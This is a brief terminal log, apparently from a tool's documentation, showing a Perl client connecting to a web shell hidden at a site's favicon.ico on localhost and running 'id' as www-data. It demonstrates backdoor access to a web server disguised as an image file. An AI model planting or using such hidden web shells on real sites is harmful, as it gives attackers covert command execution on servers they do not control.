 sh-4.1$ ./stsh.pl http://localhost/favicon.ico
Connecting to shell at http://localhost/favicon.ico - type 'exit' to exit
shell> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
shell> exit
sh-4.1$